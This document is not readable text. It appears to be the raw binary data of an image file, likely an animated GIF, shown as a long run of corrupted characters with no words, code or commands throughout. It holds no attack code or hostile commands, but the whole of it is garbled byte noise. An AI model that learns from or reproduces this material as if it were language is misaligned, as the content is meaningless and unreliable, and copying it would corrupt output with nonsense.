�?{|e*kS!���c�WX�.h�7���*��s���]�p�ɫK��ь*3�5�@ }��@~���`�HOZҕ��!�d,��1�t���$D҈�sVh��.���q/U��4�:��H1�{�h 7���P`{�����hbêYG��Ml$��v��2X;�YY��me`���V�u��mh)[� 0�p+�V{�J���Wg�z��´C��p6'E6�ꘂ[�
��J;�,�L�8��¬^k���l���VQ[�%'9��lc��<��*�=ra���}��n.܌a���6E^~������Ǭ�^ru���G�Պs�O���z�p��&��Ƚ��ǜ�bx ���]*[�W��C:r`���c�vE��k�ʃ�� ���~�/<��^rQ(����x�����<h�\�������-/ld��. }�I��Y�CC��&��c�£��x~���%�w�����y�~�{�l��0򛿝�T�~��}�g����ܥ>��_�嗺̣���c�X(��I�|���B7��g�x�������� p � ���0������0)���n'0�N����o��n�Ȯ���O�H�Q�U0Y0���8��l��k�q0e��H. �� ���|�B��p厰�v�Q�	���*!u�f��p��ش����̯����P��0������aq�1�)���I����SP��P� �.���0E��������&q]p�1��p	;�	��E1qom�I���Q�	��2q�M�!�qPo1u���y��1���Q�1��	mq1q !�	   ,    � �  � H��A *\Ȱ!��}J�H��ŋsa�H�Ǐ C�9rɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�"���ӧP�J�J��իX��<���ׯ`�)x*�ٕ�Ϊ�Yv�[��ʝK��ݻx���˷�ߺ�
L���È�zz�61��O�:�y���3k�̹��ϠC�M���ӨS�^ͺ5�z���M5�ڸs��ͻ�����N����ȓ+_μ���УK�N����سk�ν����Ë��3y��V>?1�����˟O��������Ͽ���E ��h��&���6���2��E�ޅ!���rtH!�w�{Z�I����{!�#�@ #�z��;1z�?���{��#Ȑ���Mu����)�M���!�he��r�Q)�� b�`�y>Q( >#B E,��#�2ŏS���|B�N9
x��Z�7P�����pR��\x�O�2z��.y�A�在b�?2	%�Đ�"+�3c�1�ȏ'h��D!�!c#q�*� ��c��CM�xs:�'��A,�#�䂀�"��,���42�.��#I#�:Ј�{� 6�8[B�M0����:���A?��Ј>��O0���a�+O^ha�BPA��*P0!��+���y,p���ʊ�q� �j�(;�(��@p(����2*ǲ�2��C/���B�"���N�?�%!�p�֜p����첋[{���_sÍ�<�S�#��d�4��͚��^�g^���+�C/1���<R8 	AV<#;�7�V)7��.Uh��6U������Ta�=a� �@p�@^��Fห,�.A�2��+K������>�	;0�3��>��e1��1#�W��4��N�2��M���L��#˴AC��1�|������b��K�T� �v@��X��ѱ�|�/�A��C���r��Z��q~�Fj`
2�Bg �Y�f';�%JF9c��q>e#HB
�<��?9��p�
�qb	K� &0�j#X���Ev���X`�"~@�������0x��(F�Xa��0�.0�e�`�8��ծV
g(��@�3>`B8 D��5�
dX�����Lb�á�b��0~���ጜ�J�:\���֒,����Z^0m8%�f!�Ia���r��-
"��"5�a|#K����"A�#v F�����d\�G�F� Z
� C�)� �0bG0���Lhb���!;��x�`�aG�1�%Loz̐^D�7	fTԢ-��*Q	����- G�¡Ԁ�0�.Q�R�ԥ��E� țD,D���!N��n�d�<�!�I㙊���A�g�`L�`�1K���~�9��8���
��2:D�!�|�*H�0	{��4�\�J׺� �hG{69�v �� ΐ���)1ȱXÒ#�,�Ab/PS�D�3bc ��1�-x�3�o#��VA�5;��-��8&��q���2��l[��T�`@hA �b裷�J��0Y�2�8/b�b0#� ����n�ڵ(�A@��5�&)�3)�� ��Q$na���ćDd���Xȁ�@q��Vjr 
���d�� �\ZI ��b�����4�?��x����.�>5b�g`����}H��4~�>0����pzi" A\ ��j���9H#v���G2�c+f�(o�S�*��9A�a��� {����nZ�˂����Df"Nbķ��؀&�;�e#F@�+��'f�f�1�P�1y&��2�;<���CS�0[�/�@���(?C
0��+��)���� ���7g�8-9:��V>!c���0;���v����:!:H���r�A�d��0q_,,�|�����(�A`��	��D���x!x��+��2����l@�M�ȡ)�@XR��a�{�V�q�5�*f� ~# ����1�p@�����S��;  �����Zp��k)�1Q��� Bh�渀>�A�z�����/��9��34=Ya	�`x���;\B�l�DH�ml��r���'�	D f�I@֓�A(�V#j�@}Z+��� F%걁�����$f ��r�0Q�����([�� �(xq��WbQS��F�C�SI���w���|�}�31*��&m�9 ��	��P�d@��_����̅҈g�#��5Ӊ!j;\��d���@0���jQ�9��3T܇T�dX��+��A�c!�Ԕ�n� I��uvGg�<��v�v�x�� �6���p�G���6!)B/�bF��sP�s�'H:�k} W�@�0�p�D~.qS�"$0�o��I����`��X� #?�!��u����@v"�i�E� l�T	�\��q&T.�b��@�d���x�0��e����	s`sfM�\2� px}6��w0I5�`�0 ���y�e�n�Th��3g@3@QH�`u��WX0h֔Xö��#oG1}�h��`� ��h2�+��S 
bA b��N5��b�4��WR ���,�y�oA�LK�h=�B4evP>M;RB%�Rg��d�N 9���H@�R�
3gF}���T}(3�8`	��X��~��X�wX����+�^6�@�p_=J�5	��k>@�d�@FB5U�R����T����eMU>�hl9s���p5uE�d`	���2	bv5��r�:�Z�0�Gy��o�`�H�n!RJp^۴�2R
� ��~W&_2B���$i�Q��<��9 �xO��	R)#�`b�$ׅ��MP�}��g��嗉�t!%
[��S�y��q����?�	�@ep��-�e����*4�t��B���8��1��Z��	�FV�@����^(�\��(�N|�~�_� ĩx⤀��h�Ui}�)���T��<e��BͣiWV	/��I�y��g����	p$9�n2N�8��*2R�(g'-�p� tI��pd@f��t韇����⠉�th�$�$�O��oי& #s�Z�U>>�/"Y�j4�\���1���-�Рv�[�xO%��v�qhG�3�q�UCC2���TxxT@9��i	v�P�L�j`��)�^��!ev�rQ�/D����kn�@[�30�'d�Xg'P�� �}�
N���9���f��	Ws_��$|�'�iSi�(�! .��p9��u2#���C磃���� 0�#f$�p��Xf��3�p� � �vl1Sv5s�4`e�Ɠ/�ru�s�2\� �� gP
b ��Z
�z�g�v�*+���
�02��`��zZ��HO2rȠ]��k3�%�2r���m=,�X�2:p�gpXRzJO�P��װ���Nxg�����
a�+�L��@�����+je�B�z��'�`p���Gu�O�����C��U!#Q�@�@@Av>#B"4�ևX�
"6k#!Ï�`�`W��W{x�P_{�b���P	ЩA���`	���`	i඿ �m۶q{��P	��8)�ZgF�X��7ے�8�*Mb%x�"T�;d��vf�`�J�x�P�57��r���+����%Vs%�8 	��8��{��������r��j �[��{�ț�ʻ��ۼ����a(�;��Q������R�	9�=��� �0�Q�0P N��Q���܀��\��+p����H� 80��r�	��?p��O�fP�!N��C�8 � ��P ޫ�����Q��� @����0�� k��	� ���@ 6��'L8P�6L��f��?|�`+p� ��,�  Kl�1�T���p�Kr0�_����^P[\Y|��(,o�D�Q ��U�����n,��оQ����	�`� D��pR0�Q@�kP�1�0������	PP¬��� �����$���P��������R�ƍP���Aˇ #���� 8�-�p��!���H�L��݌�L �����͒ ˑ��L�40<�������P�������`Q��\�� p��L@�  ���	Q�4�Ђ���	��0�\k� �� �k`�O�	Q`40`W\R������ �����F,��<��� ��lÙ1��8 �L � �å���ʃ�� �pN� �� ��Z\�
a����Ӧ<8���şp�		,��lÔ��4��k� �\��P�\fpf��O��,�9��O p��,�� $l�m���f��a�r@�T,Ο��rL �@���k��$��m�k�,!Ȩ�����?�/�r��@�?������O O<� �T�܈�-��}� `�)A�=�Lh���	� ڤ-�-�Qp��-�m��g,bM��}�Q ���r<�}uM�
���`�7|�P�<���	�}����J��`�����&~��,�� ��xm�� �����
\n�	���	<�G��c��-��'n��l,Pᡍ�,�
P=|�? J��\�����P��
��s��>ӹ-%^
L����<Ɓp��ٍ��P��,����M��@� �<-� s�\<�.�`4��	�y=L`����

j��Yۨ�0� ���8n� !P �M�`�]ޠ�>�Q
�@�T�����f�
�"	b]���려���q�A1߼�9P���$JP*^�}�2�� 4��~�����ML������ pN�j����p�	� q]�!���"Q���N���^��N ���
��O��Q
H@�$��%��'��Ӿ�͝�� �?�$Q�~��:�� ��4����	����L �PET�� �N��:�A�B��^
No�V��� �B�H��1��]�>ʚ O_
�]�@��Jp�x�Rm�IN�z���;��$\��w����.��]�B/�eo�0 .�?Z_�_�!x~��.��Q�A~�A�ħ��g�@�~��מ�3��1�@|�^�����A�,�������������3��O����s�\��_�c��N��c���}������,����?��O�����R`R���O ��@���B��L����'-:�!�V()d$�Zcq`!o�v�VH�5�BX��DIEf
'�bL Th�R�\s�W8�M�}���Ԧ0WB`
5�'����xk�OVbJ��JyR� �	�n���͉�m	��.��WF��2&ڠ�lZ�)ԁa��^ ���H1r�dM&ҥ3EQ���ʗ��qZ��W>1�M�'�)Z�s$4EQ�(8�+��68��-F��1��A�P�hY�-�B�\��Y�����: ���"g�
�3A�ȫO�@����$(
� �� '�jl���j���Sm�Y��A�jp �@:3������B�����	̄��Bd��)�;�>�B/Z�=G`M�C� 3R+2=��@D(2ԒQ�3�3��(��q�Y����#�I"�d�H'.ys�"�)�� W�O�1q����܊�B�[c��x��G@��8p�H#�H9�J*���RʋѢ'At�m.�6��0#I J�%VR�1u�� 
M�(`�6�j $Bc�Yg�uB��l�2��H2�/�H��f�0j�'h�U()��L`�d�(�`����&�m�z�[p�U��g�95�>�x6
>P�Zd���)h�x�)�c�i��H,4�X��!�o ��V?��ds�%��p�A9���3J6s¡ae��ʸ�w������u{8j�=���j���:k���k��;l��&�l��F;m��f�m�߆;n�箚����|Ҷ%o�׶��  !�   ,    � �  � H��A���B��CHJ�H�bC���`�CAI�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O��@�

�1G��"m�bRHK'F�J#=�(9����f`��m&6�زdϪ5�6m[�p��}�֭ݹ^�*��c�Ն
 )�c�:��jD�[uDi�<�3k�̹��ϠC�=�va䬨����G�)d
Y�#>|d��-�M  ��xO�B�<9��П7�N����ث����q��m�v'�ۇ׃#�-�D��`�;ve��x*�<Z�tE����W`h �.蠂&(a���~Nx!��^f^4�zA9��BH�'�%�/�! $МX�DF�� �8�cv@)�Db>�%W���aV#��X�1��bT���
f� ���72����XNu��\�x��n��f�s���w&ydq�aBC�R��#�UIQl��Y��%�̷}�1D��F  \��'�m"G������A~g�q�`v7R&�e(d�l�1�Pb��@�	�<��Q7J4&���u\��f�m��'�>;m��^�m��f���ކ���ݒ�mvz�
�k��v�C
A���tp+��`��]�M
�:t��a�,�r]t����>,�WL���f���w����9�s�~'�;�&���L���̎.T�0z�<��M��`Ӆ �@ �uѰ	��+���PG���m'�y�G�B3���-!���zZ���D�
�E
�}=��-6�� B �&tK������߄2u%�wHC�2�ː{�k-�t���APo�n
�$���=VW@:~ m��f�ų�����r��)�B^�M��q%]�f�dJ+��cZ �<��_�M��\�-]�K�ɰ��/g>s��>����}?2�P�����-��g��� ���@8��|�%j�+Md����@��@@�c��,�M�c��G��o}��X4�e����v+ć�2���Np�˟'Z��a %!���)�� �̈A<B
@���`C�0! #!z�%���\0�¢�A7q�m"�L�B���M(Da�d8��ёiT�!f(�T�\�,��$B �� �e*����.�	�qPuvԘ�.�*4a�q�(;%���u��r�H���� G0b��D#�h�@��<,��
W���&�a$�	Y������{����H��"�Q��̦��17�0�iDA YAz�K^6��	
d#3f ������j�����������8���t���ԦB�Ï5�;� 5�� �"����,�(\%by�@B"�����#XG8���GB |0�@&<3�ьS� ZM M��6?�F�`�������#����$�.+F��iA�@���М=���}�\ (��0M��P�����#�h��X�'��	�bg���`3�E����y �X�M"�فMA 7 V���%�@ ���)H�{B ��=��)����iSA��ڕ4�ɫqd�S76}�9�>�E�U!`  Y��xC{��@Rc�`��h�1��+ahv���nU#>Y�(l���rF�؋����:`��o#����s��+@y�0�
��N;���"hd���< `<�q�`=�1`�f.E��،p�ȃ();@P��NvG�;Uq6#o�C5+� k�ы^�B?ޅ"v��� �@ '��B 3���`����R�.�#�䄜�A�m��)@a��#X]�.|a�#��R�陈�aB�� jAEA��l��^|�D8X�Ћ���D>2�%��#[��@~��� �A�A��+�*�?W�F�����TK�2,�X �6FH��	$$�_P酋�T{��_ �1���4���\ � �X '��h"�"nh:�0�&ԡ	�N7:�Mnt��n�t�s��NbG$�oK9���/c ��4��?��d��1�!a����e1�#< ��-b�`�����غ@�^��E��6f����H����
½�u��	�p����7�����q�54�nP��c����9-aq�`��votؚ��E��>BL������egC�R�Q���`7�"����W�&�I�&pb&�i案\�[�y:�߄��c�XƏ�-��7^��І��X ����G;L#~��|t�탉[�8:mM���0��'�Ơ :��g�z؄1��@㼽B��<r���:[�S ��c�`�	��� ����~���˨�<���6�b��������c�`��_�yx3�\�CJ��!�1�3\t2-������uKd�uV��@��`F0|����%�O�ew�cSЄz��,�����P;�+�h��s����WM d� �٠�7s�7~�@=��0 �#�y�a�#��zHX3�z��z�!{ 
Hf� ��b7�N�eC� H��`�g�ư	�	d�qKd6�	��z��$ ��~m�4�}� y� � ��8�I�t�{��Pm�;8��X��������w�#?���42t��>�����u
#p
4����0�  : �E���	��q5B  D���	P��zwBuM6��U@�v�1����K�F#հ�po� f���8����˰Q���n���vI��vd?��j�#�cF|_@S��+����AF�	�cqG��F@R%ISl��M�V 
#s*��po����Г�>��P�5P4�P������	R����?9�B�P��5���xh�Ő
�1��1"ԀeI&��`��6�e�`6`@�#nc �5����Zv"uu�?�!m����#��G�� ��
� a�0o����0����R	�@ 1���P\� �T`b��M�`3�bH� '���� �PE�6�F0�� �@UT�*��Yc�IF�X��*���m�h����˰
Lp�艞1�4���ˠ�Г1����� ���� ���)�A��� �!})$T�V>�D��s�.���_W�sy@qVd�`�0��{����q��)�Rj�>���r�����iS�հ���L0�K�T%��Հ�o��0Ӏ�x��	��K��������o�V>#dj^H�V�j�y��Ǜ� ��`���Bq� "�
$�+h���PE_g^P8�![��F��L�
����58,��p���p��j���K��9���
����̰�@��
L�7�����P��)
�Z��g�i��o��J|)�����}ҀpU��"p���9z F���E��VU`U�&{"{,���
��Q8x�p���
�p��vEܩ��Z���	��-`���MZ��ڪK@�QF��p��w�V>�k '��$*�i�%�lt�6��}�QE	p2@��6p�:q�eT��-n�����
�`ð5R0	�
�
�pĀ� ���:�B�
�@���ڴB+�Ġ�=믫�
K��0�]�!ݓ!��h���7
�1�Q �u�x��5|_@r�xZ%֌]��`Pl_pYf �~�A�$2�e;�B;	�Иvu�
�Y0�� �*{� WK�D�
K �h4���{�0	H�r6{��p���	ūv�*�=�F�SJ�d*���d
ր���"ji�Tvp��	��#0�E��J"�Vl�&�xX���	İ� �p���Y�9��
Y0	R�/`
�����
K@��-pD��ݰ���`
�P���NG�*p-�v���4��P�Ě�s;�#P�#p�Wv0�+6R��D�<�M��Pz9d�&��� �� ��Q���אY@;�A@��+��-���!:���;	Y�={�`
�`�Z�o��w���r%�McJX.z���c8�h�@�v��]�	���4:7�v��w��
���,��!����נ5Pv�1� �p�
�@R�-0	נ��p����A��ɆP�-P�=�	�`� � ����$�&�IṰ9J�F�z��
r#0�t���\w�	��TE�0���8c�7�oUT�?ސ�ྕ0�W�p˨�����:��ݰ��l�pHL���MH[W,@�P����?�I{��0 +��k�`0��o��dX�u��vlu|�����9�k�ƠT��*۷`p�x��?�@� �P	v����@�pCm�p	�q	M�� M���{�
Apˆ��F��vE�@CL���Aj؁�B3�8�G)1�� Z���*�|���!#p]0�� ]�
ܬ�6�^&�0H$0�G�	v@ʆ�}���@W}��`s�ʑ��N}M��@ �4�^-9��`CX�v�ˆ�=��$~�x@�qեk�g4'pL�!L�t��K�6����U���δ�q֢`]����\؍�2��շ�:P��A����p�`�������}�}���Lv@���]
�*v������#�7m���@�@��P�L�nk�t����;��}��o�u-��$�|�0	�
 ��#ޘ10�� ��P	�P��Ԥ�Կ0 v�- �������0�1��ޤM�Q�
XP	W]	}�������!�liЬI����fI'��p��u��'��]&Ϥ�0�Ϡ�P	����g�&��s��}��`��`����9�p��]	�� d��`�`�`�]	���;2 v���-
 �;�-��=�%�0��=��?�@v��x�Ը�W��0W';z��֐
!����>�����ؽ$�7 �`;�j�A�e<� ��;3P	�`� 
�c�V �[��0���P�n�mb��@�����RlW��.�	�E ���+FU���`�.��갸����u�
p.����+o~}^��Ap/�;�ϐӷ@��#��~�
�`S������ ��ЊvU` ���@�qv��VPV@�<����/
�ma����������� <�
�C�� �=��i�B%�1�����ě܆��)z0߼*��x �X�X�A�R}��[�5����e5�� ���
��	���P	π����`_��P������`�oWs@�����}za��
x���^�qɢ�߿�Ce�1_��)F��;{.��"��/�#@S�� u&�q� �]oϰ1�*�4�x`G���q�y�� q��/;� @A��_V�ݪ���A4쐻U���|��P��L���L�J�+V:�9�I��	i<�g"�)2Cx
qp�3bo��p�R|�=-PD��hO�Z��/ܬ� 5��XkcA�{䁑� x��Sn���<���Ɉ�� \�F�g-�ш)(]�l�����؉L��B����Q�J��a��v��Cxpp�%+���W �nO� �ڢ�\���~�n�R�r;i�A8>��U|S�S�izc�@�*^�����=Z���_��wK�C��K�H�_� �[j��v ��g~��~����n�'d@z��Ȉ��2ٞ�H��@� �Y-�_th:���;~��Uv���hs�%b2�D� ��ʺ"��J+��!�Ĳ����L$#(��"ؓ����x&���a�-�9�~ⅰn��� ��|��[$��2����[�yƴ�X�Ҟ_�~y��_�YΊ6=h�9� bZ긠���{�$����dT��!֞�� ��p�*!a%r1|�����#o��((�w�	P@.�m����3A|[G���Q�r��F��_�茢 .��Ît�����ă�Ȁ��\��#�d<���Ḱ�X� �֎n��#���b�O������ǫ��.�X��j��в��&��$��A��ؓ"�������t���u��n����`����@}�]>Yt�!	�0����
o�){}��R
����F��2�zu�f;����v���T�������\�Z�y3 �2��u�m������[�y&ܟ���(;��;2�1KTkI2{)J��nL�?��5.G�p��/J�e_:H7�6�x����H��L�����;�"�����q�E5���~!����[3�0�=��;t` Rw�I�ߜ퀴"��������g!������re��D��V!͍:��x4�+��loF���Ѳ EC���T�<��E:��[H��v�.2� T8Bt�u=�~*���0< E��:�X�so"a9�K�ZH�� �/i�%m���3+�)yk��l�
�}�F�B�0�L�I$���t 0��C���������;��^�%#މ]�Hн�`b�cY�p"�D�R�RL��R�
]����W�g$�X��լj�ot����F�F �e$\�� p<��p��� @�`&H�#����O@�A�|�c5�xFtV�`_��C�q�ʤ	w8D���	���N��E������w�CP��h��cFj7���T��y�4����Ǚ"\���(�5[@�A�@b -|$�IM  �;�2v����OIT�#2�l���uA�B�Pɛ �4W��/��G"z){Bc� **�	�j��	�S2x�Tl�no��[�A¨L�)3��A�y�!�z�A�РܑI���
0pH�D�U��]�a;\@66�(�BX�P��Hm2 ��D�[�!0������P�Fn῿�`�K�
��xՋ�+ehȒd��B��-��S�:���d߲�*m����l���95F��P+S'~>ð�	�u���
=cT?��/�(�F��-����q�5��\R�`�H�3��h���F�ʴ#�W�;!Xr�!-{�ËA}F�.S�glA� �� ǐȌvQ�;�'2����#5v��u���Mx��xFGh����ż��o�DkDQ�ZՌ����h�5Xe�XuT�)�$���J"mT��c�겍i�	v�*�	Lp^�N��Gae�����b_����,���4�f�`3��5XG����vc.+��~r+/������I�HR�r�-L�
��Т�����Cl���L|C-������(B6+֚� �Ƀ C�`�mH���̎}�F�q\�`r�2
�7G��p��.z$�2YJ�^9��-"�-������T ��@��pp�U��=�W�9kF����9���C�*��k.��Z��*5�R���Ę;�J�0%:�e2�Q�XF��+�jC���$@ �hY��j���^g���0-�E���A�6 �yʅ�x���a�8 �"�@FJj�ۢ?L+(r�8����o�!ϱ�";��]�wE����Zq�c68@ ݰ[���EC��2�;���2`���6x� S*d�HIqe��
<x��8�*g�,�_|BQb��/� �r|\�:A�/�J�v���Ze�Җ�y\C0�(�:Y���Ŏ�C ��PN�����b���7����Ds�8� ���B�'�dd����B '=�Q���å.s��H�v@0���0ޣp���!�6�"�Y��ڛM�����{>���h�	��0:�|��gЁ}��*�����0��P�-�C�p�4'C�g'��pP<P��;���`��vȁg���꼢�,�� "L	���9p�%������x�l���P�"`<؀d��i0��*)�@���
�j��(�1�	�'-���8�ڂgh�`�4�����p�����?Oؙ��	��Ї���B�< ���f붦ػp�
O�9H�.H��'������� *�[@̩�s@�5ӫ�CQ�i5�0�P=y�i�o�nT,b��h$��RY�₄P r��4���x@����0��>���b��4l�,9�6�/O���:b��,J���CX��^�P�A���c�R�1P;��8xC-�����l
��)
+8��=��1�H�0Ӷ�(&���>O��Sғ��< }@����t�
Y�Z��#9:>�j9G�9��	dK�  8@��)8�M���ۍ��-؂�P �����{;�08���8��9�D��(?����L����Z�� -�_ȀWМ�(d�6{ '�E�A<Y2�!�H+�RC��I�M!8��)0=�i������D��*єj\&D�2 L��K��?$���g�����̩nBK��dH�938�8��q�(�j�  ��� -��A	��OI�ۭ꩕o3��ʄ*�f <v�E�42˫9P} Bb ���$�KH;�	D�;PTH��;0u���4��Ń:��#��y����,)�YL��F8�48�o� u0���Ar�8��`X$̱d�L�сG|N�ɀ>��/�2��J�D�J+�x�(�E��ɂBЎ��WX�|�b���ô?1� IaS:X�p  u8:LȺw��
H����G�� iXE�x � iq�K �d ҄ u؂hMp�-H0��@F��L��kEy*0��/�����p�5��Y����c���\�g �� �
8�x�1�PB@uЁ�(�8��>�8��o������KȀ4P�pp���
��8��Є���|<b݁�[T^���(JQ�еW�pF��ŀ���RxC�Ã�
�6�����p�nʇ�p)؀�0�|�p�dpF""�$�1�u�2Є(�p��b4׸���x=��<P��9@�< 4脃�d�@Gs @��s���	鳋z%��1,���On��[�
�8<����C���@��#;�2��^;� %�U��� |Ĝ_���P�y��D�lQC�����2Y܃h��ab�W�0�yhue�0`�O ���|�GCyD2��>H��+M�,E C�������-�X�!���E����dS�ϙ�z ���S��Q��E�w�A~������#s�ڄOL��ۼ̅ I@=e�UP��m8��:\} �������O�3��E�)�hH������/Ŏ�M�\��:�}�d��y��� ڤ��h���""r\�0��� Dx�iC]������3TH�18*T�Ü�9�8CbQ8^�H8�� ��+�A�Z�]/��v{�	fM�x��kD�1�_�K8�C94�ub6� �2T`iP �C	&�0f_��Kk�a��at�oHr%�u�_�` Q8�Pc�ҁm����`��FX�En@���\�4a � �1>ʣ4o�I�4@�C��� jP��������V�3�K��p�>�x	�8�4v�EA��Ɇ0�4� nF^��b�V�c���N~M��]\A�k��]�9��j2֓tw0�|�r��v���������8VP;x�K�X�p�Y��i"b�(H� 'ߊ���;pS^�rpop��:JA�w���r���-��<D8�1��X�4A��A��O 2�qh�Ahq�P�C������i�z�3���4P�WH��,(��� ^���T��ޛ���d��oF��)8�m��EQH�4�Ci�3�cӑ@�?e2q�:[�2�%p� ���9��W�/���ZB��/���n;g�o��9 R�d��8� K ���ߢ�2�V�e���b#zl
;H���HUXJ��`;��@s�0Y��b�ڢe�E9܄��߈qZ&sʇ��b��o����
aR���>�g(�%��%�`�禨H+�v�E�e�������C��R�_ 0P�-8�
��/`�0�o��10�m؀>Kh~�W�3g��xW0��ڂIV�>��ڍ�(�op������� Q�mHV�?d��u�K�GLZUx��B��r0V��p��}� ��=������J���Ж�ߝ ���<�^ B;胱�gv8�90'V���8bX�'.!�sx�A�i�
=�_�1� ��Nc��Xe�H�=3����x�Bm��_�[9��O�]��p@�R���H������Q�᱊��i.��B�������3PW�e��P�ƀ_�C�_@>�	Oɇ -@%V�����_�q�H+�h�CH��0������Ђ?T�
S*c�j(d	Մ9x�@�kA�q���ss��w�@H��
3��8(��c��F����=vP�9XoK�D�E���������~H���~�o$ɛ�u���h�''�>��[�� э��<�u<��d�P��z�w�'�����-G�4� , �������,������u8�R���o���bF�ƌ5	�c~��1��>@18�38$�j@oo�g�gMQ�~&82�Dx�x�w�x�cgц��՘NOP  �[��`Ҷ���yme31o��q�A���,��Vv~�p�E�s���7~BNfh���v`O;���i�~���$ӣ|ŧ�qX�[�@F��?x=n!3��vg����@��L���W ����2l��'^ 2�S��=�W�#HOE6���$�7�|�2�F�d̨�$N�:���!ˠBI�F�>mzS�ȓR� �e�ìUCH�(�6�iV�ȱNG�
U�̠#�nm�t#[�N�"%��)��$3�R���J|)Z4� d��'S�l�2�̚7s���3�ЇzJћWwa�&��5�زg�>�5aF�_T�pa��/n�v:��8!*��%C�ҧS�N���!\}�:���A���K��1�o����	G������Y��@�8�;��Ys�V�@��D��� H3rx��_~�Ï �8H:u��&!��!?�(H6���:��
��X�7��`f�!Dzͩ�S~��Œn��������`Lt���A�#|h�T'I���VPU�@8Đ7�9���d��yb�'*䢈lJ(���!��v݇$p��UN\�	�<�H�L0U�)?a��������I�"�8�����zfO����!���y��
�4����������')�3�;�P�5�P�N6���:�������5Ԁ%�fB�\W��&VK�m� �'�)G�*� �w~Q8oT��*��21��"mp#a�~�<��T6B G�1�K,����*�4�r�#�C+L9$O�@�O#�p�3�<���.y��	7D�37�0⍡�!:�v�TD����a0�qO��T�M�7y*�X\��Bɱ�����8��<R����I#�Ĳ�2���I�-���T�M���D h�T�=�����S�OJ�ɡN��Î��2m�zJ�[�i�E�z�fFנ
�Cp�A ��k�;�x8Up3O�RT�:�W�}�!���ʒL&W�,�L5�S��R�7�+p~���3K�p�;���1�a��,�����V���˪�4���H�a{4�I�#D�c� �������B���&��Ǯ��,������)\��P��@���HR��r a`"]�F6���%b"5�<2W�� �9�83��@|���7�F�y�ac1�!�1Lb�X�C�u��ԩ#��T P�R8��P#��	g\@ f D8N��)HVk�|�SL�l�X8��A �X��W����mpE S)@r"���\����%��@����2`�J�`60#`f#��X���%� �i`D�f�u��v��Ʌ���g��- F7�YD�7
�AopȄ�z$���M)D(�����fd��-X�$D��Hu��d�>��ЅNb�-�DC[�S���K��`�o,�d��P�` $%�HOJR2��d�/Jg>3vErN#�OXlMިȐ��� G+	�� �>�1�i�D�P�3���?�B��X0�{���D(�=!@�I,as���a�k|�4P'�W��54X0�X�N��11�z���&d��X�N��9�!	�Ɂۡ�w�y�E����� b��G0rr0���N$�B����7�!�ʆs���� Q�2�x�@M��أB�v2��v��7.`��d(�6`������ ˂p���z]V��yŎw��;�;3���sPꠤ��ʊaB��n� �n�`�n�8�A�Ԁ@;��K������[;�<{��w��.0�Ӹ�1/h�b����CJ\r��>؇ ��$+l�`�Q�э��L@��b����'� f%���`���e���1>�i��h&0�QTBs�����A(��e.�1�J@7Lk
8YLֲ�����7�Q�J����M�q�l��s��/�oX�X��I���hz����f(��g<����S�!
^��v8p���n���3��	�C�m���b+p��J�C�'*��s���=�1	u���51u��b{蠐>6O�R�	�a1l�QX�E��|o�ő�YfM4">b������"��䰄ߦ����0���4�@�g�P� &a2@�f`E�ɱq,�����F���p�	D�n�p|#�P���L2�Hq�A,��>hP��E/�п�<5�S2xC�[$��K���:a����t>��;l���(�7��Ш�ߨ9r�Tp5�k!D��X �n�./D�E,��^�eÂ����+���aApa[؂��G=l��߂̰C&T� 9ͳӬ&�G�S_�շ�@E���DO������G4x�I@D��OL��K��-�sr�$���*,�ϿD��K+|S�C�<[��C̀>�گ�k����>��6h�q���IN%������%�"��r��9�C%X��^PT��A�S�11Ԁ�d��%�$<�ϭI#`�Z!9l�����Ͱ��A@0\�'́���\� �	�%�����aơ(�N�I�P����&���7� 1���(Y�HMP��|��� &�@�Y���@�����_e�_ༀ��%���� 2�]%��Y��}�́�O�x���`v] ��Ϳa`e����ѭ�]e���@���`�0���ف%���%H����qlWbB�7�B�B́�r��)nN��	�=�4�%0i�2℃��\@� ��U<C�X<�:�����1�}�mF��!pZe-�>�7�>� 8Ѝa�*�+�!��Ð4�_!�C;��S=�Z���-ҿ!�<��e׽QIL8��M�S�M�S�M�$�?�!b�T��ɖq�	D�UV)<H1Be�\1�� �_���l1p� ( &�7!�l�C?�C���+X��� \]�:ؕ]\؂>���c^�U^���"��3��p�C�Q&�Ba&fbV\e����cc���"d���>�CbI�F����M�4ݼC�p�@���m�@�A7����C;����A$�$��$ky&��jQZr8�H5M����>��$��]��!�ujgv~�(��e�"�ܔQ��f�PH-�=��ߐ�S��A���i�D��M\(�t��� ��]5"#���7Ib�BeQ1�1� 8	qJh��X9�!`J�j㿭�tJ�^�4e\DFf0�%��=����7���l�t�l���WPtS9
��ln�D��4X��\o�� �C�u�=�L���;��������Ě��EH;�l!�~H;(H]B~y�"�T���,R��=�Г�IH��'�H �i"����@�8�C�)k�X3* s��$�I"J
��\9
�L�"9�/�ɩ����>�����|P�Z�-RF�j~��&�T�*lI� �� 2bG��<���	�>ܠ���7l 7q^iA�����I(ƈ���9��
�)b�"͖0W�b	���)����yzX`D���f��/�C7`AZ��@xC=�s��9�B����� �ľ��bAH�>�k�ê�B,���@\k���I8@^��^�����6��_]a�� ���D�#�A)�,���������d��nD�J��f�x !4�Ѐ����6����P̊���� ����$�:�x@@�48�Y*�%��A�xڢ��@)��7�%�d�6�/,`���A����*�U�К��>�����J��3Xn�� �����RF�ƋsЫwp���Z��M��H�Tx���JW�]����Z�D�� ��N�7��+���������-̞-X���  /�&o���-6IH)�����Z�(�/���%T�%�B%�/1�[���?J	F��z��NQE�A��K�|��X���:Z-�PA	����m0\���x�@�� H��Я������ -{��{�	�p8x�7�H��?�0/�@ϰ�0�0�@'�H9p�G��v�MLP�|�SG�o`D\|D:��G��Ƭ��(O�o�g`�`��}��r1��d��Y�\d��qcGn��Mx����G��1�1 ��G��|(��j�vD� p��G�qG@F$�~PrZ�G�d�&o2'�E�4r%q$/�H\EEC|�r��#W��opx�"P,� �E'�.��.煂�2G�G^��(�-��3e�!k�B��%ϲ0�/�25W�5��43dd�Y@$ǲy@@3��Q�2՜E6_���)f�r��O�P�	]܄�e�=�474�P��!S�1sk��-[2F�'�/U0��D�@F9x�'L4D�1$w�O0tEs� �u$FGKD-S4sG��?�C��F_3B�t�8F8{#�Ko�I:�sL�� �.z�P���ZP����~�P��
�ՐE$��[�B+1(�IK�P<�ni���Qwk���X��9�۩b�05A%Dk[��T��~�4Oc�]H�v�:x���x@�p� H#�A#,@b/��@c��
D�d?��$Kb��avv`+���:d&��&c�kTu'�6p�A<�&K�F����4�u3(�`�
